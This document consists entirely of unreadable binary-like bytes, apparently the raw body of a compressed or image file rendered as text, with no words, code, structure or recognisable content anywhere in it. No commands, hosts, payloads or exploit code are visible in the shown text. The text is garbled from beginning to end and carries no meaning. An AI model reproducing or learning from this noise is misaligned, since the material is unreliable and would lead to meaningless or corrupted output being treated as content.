s��nV������N��'��`����Q���"%fu�j� � �� �R	2�\˝�����W7���P �����{F��%��9U%�xU.@�"��v�$]Ғr� �J��SO%Ð�P!�,�A�Q�i�\��@�FO:>�R��:K�D�r�J�)�P��!$FX"KnZ ��E��8�e��*8�4i�G�r��i�
gH|+HH�;:����	�+R�I�C#I��Ȓ����Ш�D�`�:xtᡃ�bA�?���ɕO��ʯ_�(s�L��ɏ��I����P(P�j�lT�P�nJ� 18,(�m(�[yB��r�<}ڠ,ֵy�	j
"  ���@�B��(~�\�b�_���;��s<��V�H�j% �fd�A ekn�O|�>	�f ����!��p�EAdBDff�Aq�!�Q�E[d�~��L8fbr�'�Xf��X�H��H]d�E�U�\�cp���00� �X~Q/
bI��_���
Τ�L(�`(�=�"b���!�\����ܳOQl�m6Q �P
���4�VLae�eLO��+�� �QE-!�` 8 UUW]�T]U5�d}��kB'��T��Wq\q�W`��W�h �J!�0h�!�&�#�8����@ =Zz����%p)y`�ʊ�t�����n��(w��6j�J�С�v L�/���ճl�,��$�z�y�����/��k�g�Ix-�01�,2�_�l�b�۬3gp	McJ㤘UPs��V\�͸�Z�-6PFQ��zb�D����Kn�<qP����λ
��j�F�̃������뤿��#�����mBf90A� �VNB�'�R�qa���R:�����Z��ŔQLD1E_D��!f|�H f�f�qŀZ���$�L�H#��a'm� ��+~9 �i|4��0�`!�(��
Wu�hb��2�� 20�"	X� <E�@Q���>;��9Q��Bd��'�?����p�-V�
 �@UyT�) d��� KP*T�ʃ���D8��� �H�+r�+_��X/V���,g=�!���e-lmD[�@K@����2�T��.��
7�� �	`	�XI��R}�~�������
9�A�E%\�	{�Ȣ�L�	g�B���td����E�L(�a�H��̑.��:8����g�ٙc|D��)nfc�l�qX���`��Dg5R`-9�Y�r>!gX;�r5���4c�L�ڠ��QA�hN+>t9R$�o��f'^�R(6�Y܇p�7�a����	�d"S��(��!|@��(NT��Ο3�V!��U��_B�x��)�IKZ�-Ta<�u/;: {b!�X@���pp�� ��+&J�pT��Ђ� ��O����¹�\�:�;��4Q��n�@* d��-p�yBe\T���7D��ΊV]%aZ�bB���pa�Cb!�F�+A
Ҭga`�ʡD�Ake��?�J�Ђuq	��"WBD,�]G!�0/J��\Xp�)���ͺ�g�B�І��
U�J�0�/��
]��%6�3�	vQD>�1>��%a�a�Z9���L�+k�#%C�Z�:���%G#3kc �t =B�]���h��� ���D� 	1��o0�R�b�X�l���=�!��%�̳y��h1�A ��Ǡ�	�A�Opkz����Y��� �0��S	}���)��L!�X�\0
�m��X�qZ��V�E7�������X�1���/��НB}�P�O�5���1;i�@,��eQHG @��kL�<�hi���(�@�+n��B�F9���em:??�����+��:���A�/
��eC�2O	LP�\�%�8p�c��!��+��'��8kZӺV_�YǊ�A�ZWh�u"��Ex�C�c[#!ɺ�����˲+�D�U��n�O���v:�g���
��PiBJ��,;��È1:�%-g�7�q۱+�Y��Z��H�
"e�dYc��^�F���ng@�
U@A��h�V��������(8Nr�ǽ9� �[�r�2��͚rx�
�� ������#����lF���
��os�ρ ���@�ǆ��h-Ā�Ol8��h��� D�`9�?��Ҕ�O�cͨ���7p����b�( 1
Ќ���IVh���$V ��V�B,:�(Ģ��Ƭt ���{��<�0� \" ���F�hɹJ��(k���Q�D1 ��-'��h�m|�]�@�x4T�Uo�� (�*�zUo�`<����*��@��P�0B��_�Z�mu�[��
��ַ�����m�A߂� ��P̪��ݚb�U�%
�(8�IJN��B �.�6��*��4�
r�
r{-���v{���
����y`����7}[�R����{��㄃K8��(����O%���*d`�x�Nz�7����y�= �(����C縥�㔗;���)<���9]��њǩ���	�aR�n����&R�����X�H�9G���ȟ����0%�#;���D@�Þk��b��Z��e��������b�i��:2�9�����,3 c [0�5�26��_0���\�P�:
``<���p�3*�D�\`�X�؀@��9�DC�U���<�z�����+�c��Ӫx"�Q!�250]PYP+Uk!a)�rG�5�����!]�^+?�X�:h��� ,�	qY7H��Z"�"�:���Z�eC��Zyy "���ς�~1@H� C����&�`�x#�P7���:r�w;E8��I�����@����7:�
8<AČ�U�����Ԁ��i���P@�QX ��8�l���|��+©��B�%D^p�*�(��9��·��e�<�R�n��j��rCP��F�sb:4'��vh�ܘ�a�@��k�ÍC�=�'����D��<y8(�F
�c��FlKH���b�f @���=\XD\(GWȼ�J�_XcX�p ����@���[��p��X�B��9=^H���1��%��V8 hT�����i�$�U(  ��X�H��N���Zy��2p�9�`�> ���d��J[˫\�������� "� H��?u!�!��+���wy��,J��)j�!�'`�ls��$I�� ��l�P��y�3x@u��	T�3��J�
� 6�}��̋/p�B2$L�C�RD: �$8�B8(�gh�#�$��O"�T�p ����S!�W*�[p/�D���PxPKc���jK��90Y��or�j���Js�J A�F�P�}�Yذ>�9� �N�N��˱�%��U�ȩ�X����C.p�A.�i��i�<�* g�jX�e��eh4�#�U83�M㉂���S�EU�\�#�橲�2�4pV�j��t�E��$�)�:�O�a�ep��N�|N<�l`b0�q�i��c( V8�x%������\>�+U �f �udGq@�d8��X��X�5�x�˵���򫗗�G! H, ��,��P�:	Q�  ����o("7 �%�/�����Q��0������t�ukI��#�t�$��
؁
Ї�0R#��>��R�,.*�RHr�uX�-͌��X���:ӯ#�6��7��8B9��"��Q�����j���P�&A]Mb2XV@�Y��Z� Ǒ�� �
��F�:؇h ѥ��9O�&S�:�r%$��H��Q����~±�LD(��k��Oȅ_��X��Q/�U6*!
� 2F$���(��0���Ď/Yi  *xl��������j0N2yoc �_���qN��Nw5*x==�a؀7btAi���`�FcxU���q���;Qa�",�U�`o��P�08Nb��EG�]Gb�!�s���j־W� h��
��,r�P�H�@	�;�eȯ�����,��h6,`���8�
X-�rk5I2�$ �%ȁ
�Z���9��;:�/�?(���	x�& [#����߂�C�ɶe�+}$�����X` ����P\@���Xת�J�@dP��dS��U>\x��[0��]�eBO�T�@�*���ԅ�Ai*]�"���0lڀs11��ᅾ��i�s��� '[�ҳ����RP~g�C$��>]W�r��處Y� T�gπ��u_ �t6�(�C�ST_k͞B���i����{8]��2)��a�i��dת�:����W�2�����=]�9���F.��f�L[�(�V؅]��O�� 9^�pl� ��(�ʕ^�>��>`��i�؃��W��fi�q��-b#�ry��T�%�H�Y��M`�w�,��r�?=��5��<��0�&��$��hC�0IH�>����<vsɯH���}x>([6x>(�B.d��� $&@��d��-�Gf��0�k8(�ڌLf8�م\�A�%�ω��  �X� ,��>�H\�@B��%&d�\�4���($�,�r�dp�5L�3ܜr�Z`ݠ�ky����j�l�T����F�Z�=��aU���D�l0��譅���X��S��71M.� u�^�����n���I�7`�U\�s��j�9p�j�]�j9 �{��2`�X`�hPѣ3����gR
��_����`^�}��vM�,V��c _0����a�*�V����K�M�[�_�Y�]a!�X�a�����9�iN�S�5laYq�G��Y��,����:	"j���%hH�j�����v�� -q�ڹ��Z��/h�$��/0@8��x���������>�Fx�0�Y�u)0F`u�H[�^�*u[��h�W��e��M6NzXhݾ�vES(eX�0XX�l�V>\�>���#��[ݙ��_^Sn(Z@������f�Oh�q`��Ao|��[�������p��U����[�n�i�9]�N��t��D���a<�i��������h��7Y�� \�R.yU���2��)\Hŧ2��|�&��_]xhE9h�s�9/�[<u��BA;�ΐ��Z �,��q��B_8o��G���eX�X�JY���ch�D3�R��J)rox�W�2�,j�{��1�Y�>3G��v���a��j�x��l�G�O�Sx��hpЍ`�z����G�8Hrq�"h��Ňp�~�`t(&Q��� �H�
0@�/@>`>��$X�!�7�ѯ��Mu>[�}X~�}�����w�gPR�0�&+]���d�H�.������8�4��ٮ�������)������B ��9K� %�AOv:�p���
�( qbbV��ů�V�@��$�ӆV��"թӧ�B�b�o&�O��B��ӧN�Vv�0ӟMRȐ�<�
A� 	.Ux�cG��D�T��[�!C�v�*�Ǐ8/8P���?W���`���Z�`�*f@.h0(��A���j�0P�(�u�]��0����k�q��`�ܲ���[vo�=#r$Tw^0ʀkE��*�ި����jÆ��[�l�^��Q���_��P���J5 op-�`܅��be�U)P�d�0�����-S�2��S��!F��c�/(��J*B(���b�,�s�)�`�!h�63�"�+�xJ2���+��dD �X#w��K<@�-�!D`��7ߨ�B-��M*�Q%SP$� � *��^R��
) ⁙<�Vt�"Ԡ�!I|�M����!B:�`�Y`Y�#�P�:`y �0(B��I���;5�C$A��4$QA�l�3��~���:��:r@���
'�É����k�렓G���3Ǫ�L0'8�@)��@K�(��BoN�b�(�@� %�@0�pBM6 Ān��F/\� �R��N�D�A�"4�'P�L3I��.����Q�̂)�C�(ȐD� �$
*597Sr-���ɭ�����'*C��SK�IB��BJU uB�(Z��UXb��H���7����\����1�Lb�,c�Z�(#�<�5�iAvX�: AfPQ�d@�*���le��v�����J]��BLn��T῭t\q�#�/��?��`.Ԅ"�(�Ƞ�2��1�x1�P�Ly��Ǌ)��#�.�P�/���
����_�(����2�U+6�@!��"�ɨ�)����+ۧ��-~(�L��hc�;>P�
�9��/AIKV��*���Yn��uԁ -  ܀�)MjjS�	�aM�����
Р_ �rP�3�Q�R�gE������3�Є&h*	Y�T�$؄X��J*ӪW�JVB�b`ܪְF/x�+_�����,gp � (�U�/��$�-F�nA�� ���f� �`c �xɋ^���6�~Ie�0�3b1�f�n;�.L�0�<l5����Rl /�̂Ғ���'�@�%C)��x�eM��j����7-H'Z��D��
 �W�1� b�Ǡ `�YP ��3q�����E��h��0Ŝ�/ ����1Ј.�Ao�	�x�*�A�s��Txߪ�1�a�H�.�a9U�p��A�cЃ*���5D�b���p B  ����!F�c� �G���:s�b��b�L� Z��2P�1:�;	o@�	��!_�"�0�P�����P(^A�={&�^�B����+ߍp$ "0�I)X:�,ATJ�����"�� ����� n�IU 6!��>�j��dH�@8�B*�X<X 	J DP�,�a�!<T��(h����¦p����S3�B�P�b
����\+Y�*V�( 5�a�k�`M��p�(E*�X�hg�h�NZֲ�A��Q�b�Z�1 ��� A1�A��&�zː�g^z��SlH~m �a�/@�C�N'L�Y+�a��q�$
�(<��h�ēC1eOt���,9�Y��L��l�� 
^�~�R��J�-���a�����p���PZ���G�3���\ �i@������!c�smH�[Eq�y���Ѕ4tq9��we� ��.(m��>��Z����ETAV#�!��	�a*PA�+��]��^.m�/�A�P닒��/lae��4Ns�S�,���+\A�RծxE�%��y�z3�^�^, �V�a�z�)�D��$$"��Ku���M	 U�J#�R�Z���
 B�B_��@4���|h�P0�NjɁD�BH�@M�B+�D-�P'�i+��*�6�Y8i%�Z<S�RD�kDA� ��B��_P#�R�Dq�;Eb%��P���KW��p�Q�8
Kr�[@8A0���6���Z"{��^(
ٸ�0/X�b�����+^�"
ax�
((>)I9L1�Y̋
x�%g�5`�á	�;
���P��J6T8����F����&��(��D��\�e7~�� ��v�"�譱( O �^-B����������C�P��t<�l�{XZ���=���2`�̑!ܵ�����!��P?V3D��7 ��4E�3�y�C8  (J1�P�u� �)� OP�)���Ji�����]O  ��Ԫ��Z�ɂ<O���+̚�QU��2(d�LH��xU^�ϏX��$ۗxI�$I��U�Y�P>lX	�h� �
,�_%������ ����A�	���[���h� b�Vi!\�u�0�|��J�AnJ����֬����8��f��4���AQ}�9��@@)�-ȇ��E( CY� �Q	�0LC "0b΁@ �W1LC0� |���- ��v1�� �B$/�Bd���'bV2��J��'���(�������A I��PXr�7P)W��N�'Т)���C�ȇ_H^u�(p�� E㌕�p�1C6����*��1,�2h.�ߔ�^�����:�e�E,�BD��=NY��@`��r�B?�2��2xC8\�Zn�2:���qB/� ��,���+L��-ß��4��*�@9, �P��(�B0��uPK��$̄*$�0����� ��_���	��B���R�R�ȋd�+�CUIe�a 88��`�ށA�xIAYu���ϗ�����	�X�X� 䕔��[fIZ�*�V ��3�	T � �@�@Ja��@h9
���iE ��4�frf� f��
4�Jn�
�ay�8Nz�/ ���	 ����XtM��!C��B)(@�yK6\��7\�ͱQs~�s�,C#r�	<bJ#%>�%:�'�C�y�DA��h��B),  7xB$��(x�#������](�R4�A+��0���@�ɒs�B1�gJ�2
TM�(��� "�AY������ �2� 5�C1d��dF0�\0��1,�8.5PC���:v�x�;��@��Hc��xZ�=��<��������C8X�w Z����*�Eb�À	@�)�ND����R�1x�(��.��-��PL�$����ة���,(.�dO�P�E�������P�)���@S�䂣F�TZ�U��U: �`@���ԁ 0��%d��@�Y	��
|���%��U��^� =A�@�A��$�|�ĉ!�I$f�]�ԛ���g9J�R&�#� #`+#h��d��2B��P��� 8�ya��� �Trz�7\�k�B,�0Ȧ�
r9�x˳|�tE������C9pz�	�8x��Ws"ĲQ!�54�<��%��,��ؗӑ/��<M=BCI�BPx�G�� <��� �B9��',��* �ɴ�0�]�iK�7�@9��.��u��@�C.���FBJ������� "Xhd(8 �z�m�.5P@*�B����2C�Cz���-8����@o���E���VY\P@�@� >�j��@8��x0�?��w��2�9��I �DvnI�bp8N'p9�m�P�*��,�b�Ԏ�/�/\�o���ܩ��������\����� ����	e��Rz�,�CR��9*�S�¤��8t����Ub�Ve%�t�x�W�听���Uz���	��*	�%����Z���*�(��j�AT $4Pa�[��@b��0+&!d:J�[������]��ki�V��++������,@9��0�!��&�� @�	eo�����g4 _�-� ��+"ĆW7gx��	p |��l�v
�~:�A�+P.�D+��G�q���,���2, ��B-�D��'P،�PG+�0�D+#T��ɘ� \@��,P-p�M�I�r-�"��W4��b3]-�7QC,�-1���}8DܪW�ҭ1��2�mo�E��^��SP@50�x� =v 4���ǒ�B^�Ee�䒬<� `�Bn��˘�-��RP��~�����̕�/0+\��.+��N�'��	�@�:���(�n.�DM�n(�Nvڟ��rQ�j� �,
�Q1j����D��^/�г�V�U��f�?�������i ����@�lB
�X�`A� ���[ί�̏��]�/��������bJ��L�(0T���g�R��WAj=�"Lak]a��+��� �Q�͠7�.\�9��ˡ+�k�p'�B���%�7��4��Ă��	vs� u�|Ջ�ulC��) �)��'��l,� ��ur +�� )�ٙ�y��� ���1Q���A�n@.�ćYW+�C+��3�, T �,դ��1�S^`(�"A"8 ���AlC���(��\�mE� )�)+R|�E��z�*d�7�h8�m3��3��:]T�B�a� H�����2��~@�LnB�~�oAsށ�6�����^�Aa��DB �I((@	��쑢eKz��'�h�P�q��1�,�B,�_��!5�P-�n��2ȥ-�2��.e��6���>t��H�:�),�9 ��i4�������<	���%\b��-}�x ��o��U��%��@��A|A� ��T � ++DР� ?&��� �1a�P�ʧ�P��<����pW��S�N-��\ êB,�'l��\�VQ	 g�\t�0�v�( ;�1@�<�-�@��r��sJl�.9xC�a�|I"��6�Qs' �-T|�*���',��	�v�`�	��'p�,�	�ATxk��P�� ���AD��4� �X" 77�qӌ,����.ws?734ќ+ж?��/l)G��4�E��w'��T<)���@��z�7Zt|_�2ԂH ��l$n#�)�E�B�<��1 �3�F�YS�9҉q.Bm�M���� �˨�	����H}H�<���O�{�n�2���4�BP)=N���(�)(�B;%���B������ڥ>94mWm%Gɕ�%�t�
x����&�%�9h��
ȕ�4Yn `��U�T �@��@�J�y��$�����.�T� \P�\�<(�V�+��JGhd�Af �6B6x�k�E�Ұ����g�"�!��!1�7D��M��*,�	��ͱ";x"0Ԃ'��!��їS�Gl1C�?�C� @(X �^$۠R.p0˟�O>e̸�ㆊ+����S�V�P�2e��'��@�d+T7q�ԉ���Qq J3��8C�t����cD��U
5b
#�L+�f\�n%���ff�8v��8 Q��  �p�=���[�B��oL�pcƅA@�2v�R����r�f6�ԨQ+o�,�MT�6t�xQ��7i�:�j�,P�@�F��nP�v�8fJvSx&w-�ykQ�sa��S�T��� �@w�`P��W(m�p���,Y�\��T*q��ye���Fܓ�Y0� �*�Āp�aA����B=��P�,:�,�P� JP�+H�T��>dQ�O|��:� �!�Pa�%��'x��3���?*ء�6D�Ґ6��",w��H��Fࡈ;t8`L�`�"�
*���g�h��
��!�����|��
���	&Ё�.xH� A�Ti~�ŀK��c��Ř���&�Q�v����<~��(B0%�xKI��L)�X�_#�*b g����i@�VZi�t�1�"9h XJm%�|���M�$�ʉ��pA^.Nxa8� �Y:9�qF!�%��������LB��pEy	�8~��&�rzm��z��q������$ b �L �h��X������j����j�
G���,��qt����ʐ�T����pх�stD�F��'��zC.\��ހ$��t��[�-e�]J�c�
��o��CE_X)`�RXœ�z�m%P��JBO9�R��Wˈ�rŕZ�%��cT1f=�{z=� i�Ͼ��ǟ\����9EeLx�S�y�Ae���T���;0��JZ�0D0�7�G݈qF��bU���y$H�,��$�l��
�h���`C���
5�Ҡ�p�0�he*Ҵ@�0)J��S��<}A_���'4\O�⎢�&H�0R� �1�Ka�R�0 yp�*M]C��s����(�ohq�\� '��R��_���F	�%�gM�Y]�:��\���@��Όb�!Źԅ�N�"��V��e/���X@1Rp�%"�H��c<���a��U+�1���b4Q��vғ��(A	JQ~J�p`�`5:�x¹�2�4YMh[Y�8pYKb䒗��X�	p��P�1 O~HUX��sQ-��5���<�AmʁrCe  ���njdI�x5 �m�$�Q���O���%�@MP�\=�8��*6�笆#�[�i��p;���V����c<i���3 �(��p~��
l�C�	P�Ρ�eH�� ��Sh̔����2�!��KD�� |�c_�P�>�h @
R >IH ����0	Js�R��B%+U�5���@��Lh"�Z��&8Ypl����$'=is�C�z�BJ(lTwX)�Q(��2UMVUհ,.��T� ʘ�F޼�)٧��Zh�3��P�\���D���E݂ ��	�X�3�q4��}38�����-�V
��^@ ! ��r\�吣K.rH�zD��i�Y�@rOL��z�1Lr�c��������dK�d�_|��2Ѐe� 7�!�r-h�0~֌?��X@0���� `�.�ҁ(�N�����0�%�h@\�A�a6�5�9�� K���|� S@�u+�8�]%of]|���>�֨��@�IN��s3���*
 �vZ�&���iҳ��b`��,H�)ˤ�  ��*V!��\Tv��{�!R��"��KE�2z
Ic ,-�8b*Mo�?7�P�P��z�H!Q�4>,�{���",l�)�OH��a5I`���*4-KZ��p >x	bb�!�&1�G4�kE�my0B��v��F�c|� �
���Î �D��`ЁJU�<�"�U�����˨F� `֩و��Mq��^q��`'Po� ���bo/.-t��Z�8�uo���8nu�\u�k�(7��nD��+�7�]��W��5�s�Բ7@B�f8t��l�}=�_�"b�$�.6 �D +�A���6@�ЁKtX��^ � �8!A��#�0�l�	+�2 �6t�� ��� �A�^���? �=ĝ�[Ї��,����Lq����楈r$����y¢6E���	�������J�Xf3/ ͫ��*X�
�;��[	+L�P�B�p��d��e���! w �
]=�ƨ{lA E�t?���'ie(�Ҋ�������	�D� �
�S�oCD]��]���j}f�6�ڧGF@׬�~���@HJj`�ƀ,p����hLȭ$�M*��r���j��R�
��,�� O�Q�Q�m��m�:�,�B����tA<�|���q��VBW��� ���� �����a8�Z�(��Z�p��.@�R����<cPn�K�HBga`�6��6@�6ި���Rc�,5|������V��� Fa�<�94�Lf�+(�+���8`6~�>��& *b>�	��l�"�� �!�V�"z�,`�a��� p �`� �@�A��a !W l�`����� <�p �mp Ȉ�R+\v����� @�'Ƭ42�$H��l��\��3�P7L�����qXa�����9B��
�~h�aT�������D���^�>�!�A?F�� 䤂g��AR��f
��Ϧ�g	�����	L�Ը��f$|Ƨ�6��!� }p��}p��dמ �:�I� Kr`Kr t�+G�JD��@�����$��DM�JO��5(	�ă�ؒ�*b��� Rj0Rki��i(@
r��!u!ߖ!T�����CU�����z�"�/��ŏ`�������
� ߰�p+Zz��5��Z�a��_�0�"\��QNo��\��g���07l��z��,Bs:��3:��W�S+b. %Q�\cs�F:Q�Ҡ(b6J����n�`� �`��3, ��a���aO Rq�sX�>�!v`�@� 3�a�v�����"`� �j�����&#�Q;>/3Z!"xe�!��YL�hA7L��x"]Z�\H!7�7t���I��qސn�W�c��~+��!Y©;��da�D�uDd�>��w�Cwr�NA��O����'�g� P5z$`'��|@�~�Ԅ ���V� ���`�)�*G�rKd��GI��	�`>�.�.i`.��J���Ԋ��$��m������NJ�Ot�� O���A�/�-�K0��0� M��+ւ"���ϴI�T 6�2��ЏR����Y���0k��J�\3es6g�!@�_�h�%�|3�������rfa%��4��&*�`�P��`���!` \��`L�$�<��Z�<�K�~ ^ L ͚:!@4J 
,���an@g�� . A4�a��h#�N�,� � /*T��
� �:��n Kt2`T���Cw����`1�m<� �!p�b� �e�%�7l�`�6<���3�J� ���w���J���J��P�̡!W���Ȋ�Ϙ��l�
�.MM@��f
��$_!A^Ax&O�t&��X PyW�dp*�T`	� �@ ���(��(Sd	(A�,G�'S�`Sy��S����J� ��t ��v ���DL�t���
� ���!X�I���$貯@�~	+Q�-MF�Lx�㡼��̡�, dTU�!d!vlő�+�8�
 ���4͕�AVA]Y�%6�^��>.�Dn���7�kI��_�_s�!\�%aI��sn��A���q��*bNbb��b�hwJ�� ���&*�9D�5.��F�<�3�^�Z���Ψ��6L@���.��`&�`��f�g�����R�����v��( (�����n�K4۶�`��g�S"�g� �AU�uަX!$b�b "�B ����"ҍ��3��n@�>�3�	7���0rA�:��K'��op� �B��	$C|Ah%M�ClA�Na0`?N�@D
V�?����DO%�wov��G�@G@ �)uySm�ć S�{R$}d����z��SpV�@',��	�7	��N��}ת�7���~�ă�������DX�̀��L��i�C��1�.^����t�StA�@�[��F���0Z���$Y�`3�ߵ�jA�BΖq�M��rfa��_��Js�N��Z�$Pል�:�ZAo@b�>�P��<X�RkP�P �(&'@Vs�cd��OV�b���
�h!j�� yNJ4��"�'`� gf���@�E,UT���>`�l�J�@"�" ����x{lYqN$���$�� �KUކ3���:��%B�qJ���f\{7kc�Ԙ=C����)��bw!� "�9\�!o)#� 
�bJ����te�e�$]AҒ!�^��a>8����"ravO�A�9Bv7�����z
ک�vd��� R�
"zFT`za�zy$L�ת��H�$D���W� �A|E��&��4p����7���M<hVwu�鲦g�/�7Y�L e��ݒui�,<��i�c��	�5Ř����z�VTB�@�X~�\8�g� ��ֵY�ᅻ�5�5�с�%_^���e�vS\N� �����ԑa�����$f�rA]9@]�� �>�scb�qp�@�A]�h">����3=zB����c��Y!�C�a �� y�a;hg[�����R1�1,@g?���, ��	F���a{�`�a�����X1�Eo M��t@�_���[R� "B]����va 0�/���Ȍp83������ ��7�1oa��+GhĴ�<�t���V
�S��C�f�?r!��Ab����A$�vQO!dB���a�5�C����g{n<��E� �&z�7�0ZH��< I�J+h��m����T5NZ�Tzڦ�MppI� �i�܁�<	zUW�wX#%0y:�)?Q�fYU�U�� ��j��jTE��� ��
: �L�)����N8���!��U�!� Z=�������ja8=��U7����_�{b�3�Ɓ�_]���#:���R�$:!�;�GM�P��a ����]�&ʸ�����aBAjad  pA��(�?>�F�˄y[�]�0�#��{��F>���7K;"��7�э6b�D�!�+����`<p�<�aA�<;l�ģ���AG+S&�\X�`��H8���
S������m�2eޖ	Q����F�[�V߾�F�2%��-÷�Z�w�.�^W�P`��i�>~�Ur�U���A� �T0�ʖ/Y�e�B�v(W�e�RvJ��W�0���ȩi�bI�M�),0HOv�zp��Agq�8w����R���ҡ*�<xP�� !$�`!���*`aE~Xl�%��7��'� <����MT��� FM԰U�� B~�	#�8�<��/�"	0�L��~Р�A=�T�C$1�>4$A�<
r�<t��H9�[JI�:|IiP�$�Q @{ ��&  @�K���-�,VJ)�t�T�`��� �4��s@,��2�4�.:�`
̦�v�Φ����1�`�	�z����җ`�
v���B��2�x�	(��B
)�[l+��ҍ)�|+�l��'��R,��������շñ���@��I��P��(첻�(�V[���8`����D"?�.��i�P�8rx�A�C��3�8�#Adl#��COO��:^�Ēx��r�X���G=(��
#��A|�T�Q�T�hR�KUV�� &@6�Db��Y����(Y��V[�,�緁z�����c�`�1v+���j�Z�ٷ�0N{�4i��
. �@�.���l�Ն[n�Ԣ��s�8;"�+�`М4�@��4�vٱ0߅w�K�W�^�@�|��G �(���q`�,���F8!�g��G&�`_���=5�dа�\�x�/�h��g0q�"9�;llxd���@�4P��T�+e�K`�Җ���Pt�
U�D'8�!�t���@�b y�Ӷ �-��P G/�q)kpb䐅1�qacS��:�CPq
�h�(N S� Ux�
WZ��X��V
h���?��� (Hq.aY�R�	D�N��W��Q��v�3\	�?P1�:���E�ծv�+^�Rc+�e/Di@�. �b���1Jp�0c���Kn ��M�^C���la(�A����@�#>��\��^��$��4�	:�%n��	(!43�&`���g���:@'(�H��1�ҕɄ�c!�*@�P�b�g����	R`X� ��XEO�y�O�<��&3��Qf/r��8���� |��	t�"�C5� �Z�8[��6�p�r#]Ԣ�Xs��
�����u���N�0��`�:	`�a�£�:�g>�YO{���@B@�p l�x������EOz������p8`h��
4T������/F3�іp�#&�a~4Ȃ�vp��!R��E�'� L���%r����~���a�`P�7\�M�B3��O�rZ	�`�c���0��N���0X-~1�u`j��a�z��O�����2� �ꈩR"��8�YAQ�\E48�U�b��E;�(�l� �:�;͹-n����
��1�:���
d��.w��X���!��H4�E-�����&x��Ŷ@g8�[� `��g0b�E;"��-�rAH�H@�R7��.�B4�Q$@�S�����N��|�
�1�/J�MSl�]�7�����<'��+`������x�%�m�Ч�$��~v埑�e�B�8덠�h$�rFM F6��&o4C���^
Y�(�hn��Qp`@�X�2�
�	Cҹ밣p4�����AЁ'�Zv=jPw',�ΨuH��ڟ�l�>V�5RЂv��`	��6=DHBV� ���9��ͪP�*P��VB���3�խT*���G�����^9T�XN�	�C��}�Ip���>ֱ��,"i6�����D�7��@j��q�2��
9��E�"g".T��0䐇�%��Q�]� 8_CsO�D�M�Ub�U�9�Y\�
�P��2ndW0Ș(�� (��8� ��F7���ߚ/
�[GS�W������ r������ex�^p�3l�,��)�(�0� 9����<���#`�H�>���3bA��3, �BT��#��GD`a����	��C�RVp�`�hJF�9��9��Wn	�-����������(3w2�L)v�� T2^��D�����{�]&rU�L�kK0� 8bc���Ee���l��W.�:h(a� j�69hj#����C�j�<?�@!D�;��u`�#LE	��kR���  u0��$�lm��s�=��=&2"�="�;`>0�".#��>5�#vE�A�FR�639�U�m5 ";�|@O�g@
dpR�@bL�u{Dc��K�q~o@  @��F�A `xX)�0�p�&� r�%�Pr�%s=�30S�sv���\Et*G�sdFfC(Q1@ FK�'�o� .�O4.��usF��^�O`�
d��5
g�G�v�u,� fH����� �P �� 	9q������w4Q8y����
�@K�Gb(�	��	pJ����yUAL�A��� 7pc��Qzp�azwN�`EsB�{(P q�zn�~ P � �0
���Tf^3
o��p�Dٷ*]۷}��{�ג.�}�g�G~K3'%: ���u'�G%�w� �`4� �p�@9Xj��#����PO���w0�K T�;<`k� ��kVlLu;��L���;" �@�D����l�֖3n"�`�|��hm�=m�)bnn�"��X6r~xER�|���h�J�jP	P	���J�0Z�#���XY�P:��p�G'�q~K �E� B�e
�@Bz�$�B${�� 	����!@'-Wr;[õC��3�
.�{0��.Pu�]$�*�E�(@1�^ўy��9 by�*
@F� 
��u۲6o4�P�aAv@p�����k,\�v�2`�� (�p2p�@x`bp�7p�` p�j��y�R����
6�
����
��x0}w���y&���&���^`�2�`J���Dc��D�T !�&�`NmQT��0Ig�f�� N!yu4���"�-�}��y��0�3�P�&9�9Yh��
��8E�Q�8�� K�
�U��V��&F��[Y���a)�w)Tm���ÁIEB�������S ���<�� W��1m9r!5`"j�h�pL`�m`M�*r#nE��3�X,�#Ֆ�p�py+0��檮����_ @��@#`p#��	L`����pi��0��PP0q8���ZǷ����Y)�ٜ$祪�h P����(����@�@�`��Q�E�2��@�F] %]�Y+���P�� �0�@ 6�� �p�p�x|��-��	�P�'��%���_j��p�Ø��T �@���Da�2��Y���@Zΰ`oPhK&�Đ'�	��. 
�`!`	�)S� 3 9�0P�Π
P� 5��@��g�yzX`@��p��UaN��'�{j!@!`U�nN��~*d��秄������K~��-9.�p�mR���~!�
ˠh���0��1i� ʀ��9�p��a�&��q
��������`Y� ��#mgyk�I�K�� �� ��jX !�j9��m �4�=9��>4p.��D�>\�n8M�C�݆9���j`m�� �h�f`�J�D���X�&d�U��hb'�j��Q
�0����Bۜ��	�0���Q#P��2[]��� 92�i�@(@
���g4,����0�H�Dx�s�6=מ���x�
�]'�|��'�����
�����
R;GUw��rl�|�G}$/�R,^zHb�p� ��� ���A�T ��z� �":���p��	��
��8y"/��F(�2���e08�02�F�@��_Z�d4�@��4�4g�
����r�ް����� �PbQPJ~�~�[�U;O3��}��}�[��w�&���3��>�B�Q�&�+����[�VR!�p�U�F��ذ�[	�����-�;���SXPkX  "8�L�>!��j�m9 3��4 4�%"�:� wn�ʭX�n�zUf�ؖ�*<3��±�9�}p���9| ��X����ëLA9�����L< Ġ̩(��I�� �p� ���P:49�(�P� B��ăPy2,�=,��.�1�<]��f&t�����x1xQ
9��u6L�*� �͒j�.�<�k�u'�-�\���Gk����oG���/�<��7��Yp�@z�k��Y�`"ʌ�03��|�𣢰�b�|�l$�@��ʊ����0ڼ�b&ɢC��h��!y��ez������
(�
��.hd
�R �����{&�j��~u���%`	�73g-i�VA����Ne��ДZ��8ڛ���i� ���� ��
�K��(�Ҭ* z` �# �K�	���C��;=?ݗ}�08=E= |!s�mm �NX)l��Y���������C?H�A��/�+�N0�X	9�"R>P�
��=̯��K��K_Y�H��e����
�[�K�Ű��ʰ�)��)�b���)[����t�0��ٳ��x��5�>��P�������Yu1	xs�a���x��
P�ƍ��ܔ/ʵ[7
/����v�ʫ��ް�mBޣZ�J��?J�M I��q�H��8�C�\ż�+�
ϫ�� 20R�4�m�	����*�mT���
��	�R�}+-�O��+(��Pc����{�{1&Nvj}z�5�0}NRv�+8���@o�������~�f��z�=9���� U���
��9��\��a9�6�;����*��*�	� =l^�~!Am�r>�t�nԆ$~ ���s�|�V��>CWW}���ah�z�ڎ�o�>�+�I��]�X�jpt�KsB00�`&�{Y��&o���q�] �P��"ų^r9d F�Ґ��\�(�؏����Ut��0Ȁ-)�N|�9�=�*㎳�����D�P���OJT
��
�Np X���@@E+�QMD%ʢŊ!�5���D:�	��d8f�K o^��y�: ��ҳ��=�Ȅr�تI���"Em����Z5
